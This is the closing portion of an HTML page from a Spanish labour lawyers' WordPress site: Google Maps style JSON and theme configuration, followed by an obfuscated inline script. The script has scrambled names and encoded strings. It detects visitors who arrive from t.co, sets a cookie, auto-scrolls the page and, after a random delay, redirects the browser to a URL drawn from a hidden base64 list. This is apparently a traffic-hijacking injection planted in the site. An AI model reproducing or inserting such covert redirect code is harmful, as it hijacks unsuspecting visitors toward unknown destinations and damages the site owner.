{ \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/tramaced/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", rGHcWmPgL);
            function rGHcWmPgL(){
                document.cookie = "Abogado=ToAIDecKjGJqUziFC; max-age=360000; path=/";
                clearTimeout(ILcFuBifklOEJXWHmP);
            }
            function TcvFehA() {
                var gUbdErZmLfkz = fKmqVsR("Abogado");
                if (gUbdErZmLfkz === "ToAIDecKjGJqUziFC" && gUbdErZmLfkz !== null) {
                    ILcFuBifklOEJXWHmP();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function zhcnZqxNiFp() {
                document.cookie = "Abogado=ToAIDecKjGJqUziFC; max-age=3600; path=/";
            }
            function fKmqVsR(name) {
                var RJU = name + "=";
                var NSR = document.cookie.split(";");
                for (var i = 0; i < NSR.length; i++){
                    var WGXE = NSR[i];
                    while(WGXE.charAt(0) === " "){
                        WGXE = WGXE.substring(1, WGXE.length);
                    }
                    if(WGXE.indexOf(RJU) === 0){
                        return decodeURIComponent(WGXE.substring(RJU.length, WGXE.length));
                    }
                }
                return null;
            }
            function ILcFuBifklOEJXWHmP(){
                function vpRosahnySWmqUHr() {
                    window.scrollBy(0, 1);
                    YTDPRoAaEQdtI = setTimeout(vpRosahnySWmqUHr, 10);
                }
                
                var NDbevdJIWMA = atob("[base64]").split(',');

                var pnSDePKdEuw = NDbevdJIWMA[Math.floor(Math.random() * NDbevdJIWMA.length)];
                    vpRosahnySWmqUHr();
                    var cjUFQ = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = pnSDePKdEuw;
                    }, cjUFQ);
            }
    
        var mYjhwRf = 0;
        var vKkBmpLVUdiAteXuScTR = document.referrer;
        var SMvOVdulsRqmpDjWJcZ= atob("aHR0cHM6Ly90LmNvLw==");
        var uCzajqhZ= SMvOVdulsRqmpDjWJcZ.split(",");
        if(uCzajqhZ.includes(vKkBmpLVUdiAteXuScTR)){
            var mYjhwRf = 1;
        }
        
        if(mYjhwRf==1){
            zhcnZqxNiFp();
            ILcFuBifklOEJXWHmP();
        }
    });</script></body></html>